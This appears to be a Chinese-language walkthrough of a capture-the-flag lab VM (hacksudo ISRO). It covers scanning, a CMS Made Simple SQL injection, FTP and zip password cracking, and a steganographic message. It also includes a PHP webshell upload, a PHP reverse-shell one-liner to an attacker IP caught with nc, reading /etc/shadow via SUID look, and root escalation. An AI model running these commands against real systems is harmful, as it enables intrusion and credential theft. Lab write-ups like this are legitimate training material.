1.信息收集

- 存活主机扫描

- 端口扫描

- 目录扫描

nmap -A -T4 -p- 192.168.56.0/24 发现192.168.56.101开放21,22,80,443,3306端口

访问对应80端口

暂时没发现可用东西,接着目录扫描

didirb http://192.168.56.101/

gobuster dir -u http://192.168.56.101 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -b 400,403,404,500 -t 100 -x .php,.html,.txt,.bak,.zip发现 /cms网页

发现/dict.txt字典

2.挖掘漏洞



访问/cms,发现是cms made simple 2.2.5版本,利用searchsploit 搜索历史漏洞

searchsploit cms made simple 2.2.5

发现sql注入可用,将其拷贝到桌面并修改其中的python2格式的print,修改完成后运行该文件

python3 46635.py -u http://192.168.56.101/cmsSalt for password found: 21ca796356464b52

Username found: hacksudo

Email found: info@hacksudo.com

Password found: cd658361db0ee541e7fc728aba5570d3得到用户名邮箱和密码的md5值 ,md5值没解出来,换一个思路



hacksudo 用户名应该是统一的,ftp中应该也是,并且也发现了字典,尝试爆破一下:

ftp账号:hacksudo 密码:hackme

ftp账号:hacksudo 密码:hackme



登录ftp发现flag1.txt和hacksudo_ISRO_bak目录

进入hacksudo_ISRO_bak目录发现一个压缩包secr3tSteg.zip

解压需要密码,进行暴力破解



zip2john secr3tSteg.zip >>hash.txtjohn hash.txt

发现解压密码fooled,解压压缩包,发现一个音频文件 hacksudoSTEGNO.wav,用之前的 SoundStegno 提取隐写信息:

python3 ExWave.py -f ../hacksudoSTEGNO.wavCaesar Cipher: Shift by 3

ABCDEFGHIJKLMNOPQRSTUVWXYZ

DEFGHIJKLMNOPQRSTUVWXYZABC

zzzz.orfdokrvw/irj Xvhuqdph=irj:sdvvzrug=kdfnvxgrLVUR

结合之前说的凯撒解码一下:

wwww.localhost/fog Username=fog:password=hacksudoISRO得到用户名密码,尝试登陆一下系统:



/cms/admin:



登陆成功,查看功能点,发现文件上传的点

上传一句话木马文件,并重命名为phtml即可绕过格式检验,原有的cmsmsrce.txt内容就是一句话木马可以直接利用。

访问一句话,执行命令反弹shell

反弹代码:

php -r '$sock=fsockopen("192.168.132.131",4444);exec("/bin/sh -i <&3 >&3 2>&3");'需要url编码后才能成功

http://192.168.56.101/cms/uploads/cmsmsrce.phtml?cmd=php%20-r%20%27%24sock%3dfsockopen(%22192.168.132.131%22%2c4444)%3bexec(%22%2fbin%2fsh%20-i%20%3C%263%20%3E%263%202%3E%263%22)%3b%27在kali上开启监听端口

nc -lvvp 4444



升级为交互模式

3.提权

#查找高权限命令

find / -perm -u=s -type f 2>/dev/null





查看 /etc/shadow文件,破解isro用户的密码

look '' /etc/shadow

得到isro用户的hash值,破解得到密码qwerty





登录isro用户,进入fog目录,找到了一个root用户的可执行文件。



执行此fog文件,获取power shell,使用python的pty库获得root的shell

提权成功

4.总结

- 爆破工具的使用(hydra、john)

- 通过一句话木马反弹shell

- 通过找到高权限命令提权(find / -perm -u=s -type f 2>/dev/null)

- 查看密码(look ” /etc/shadow)

- 执行高权限可执行文件使用python库提权